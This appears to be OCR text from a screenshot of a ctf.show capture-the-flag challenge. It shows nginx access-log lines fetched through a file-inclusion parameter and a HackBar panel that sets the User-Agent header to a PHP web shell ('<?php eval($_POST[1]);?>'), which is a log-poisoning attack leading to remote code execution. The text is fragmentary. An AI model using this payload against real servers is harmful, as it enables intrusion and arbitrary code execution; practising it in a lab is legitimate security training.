 /Sep/2022:12:25:43 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1752 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ome/105.0.0.0 Safari/537.36" 172.12.0.6 - - [28/Sep/2022:12:25:52 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1971 "-" "
tice: Undefined offset: 1 in /var/log/nginx/access.log on line 9
72.12.0.6 - - [28/Sep/2022:12:25:55 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2181 "-" "
tice: Undefined offset: 1 in /var/log/nginx/access.log on line 10
72.12.0.6 - - [28/Sep/2022:12:25:56 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2392 "-" "
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
p://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challenge.ctf.show/?file=/var/log/nginx/access.log
Enable POST
ADD HEADER
Name
Value
User-Agent
<?php eval($_POST[1]);?>